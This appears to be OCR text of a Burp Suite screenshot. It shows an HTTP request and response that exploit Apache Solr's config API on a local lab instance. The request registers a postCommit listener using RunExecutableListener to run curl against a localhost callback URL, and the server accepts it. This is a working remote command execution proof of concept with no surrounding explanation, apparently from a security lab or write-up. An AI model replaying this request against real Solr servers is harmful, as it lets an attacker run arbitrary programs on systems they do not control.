 Go Cancel < > Target: http://127.0.0.1:8983
Request
Raw Params Headers Hex
POST /solr/test1/config HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: bdshare_firstime=1564113816358
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 220
{
"add-listener" : {
"event":"postCommit",
"name":"newlistener",
"class":"solr.RunExecutableListener",
"exe":"curl",
"dir":"/usr/bin/",
"args":["http://localhost:4444/executed"]
}
}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Connection: close
{
"responseHeader":{
"status":0,
"QTime":383},
"WARNING":"This response format is experimental.  It is likely to change in
the future."}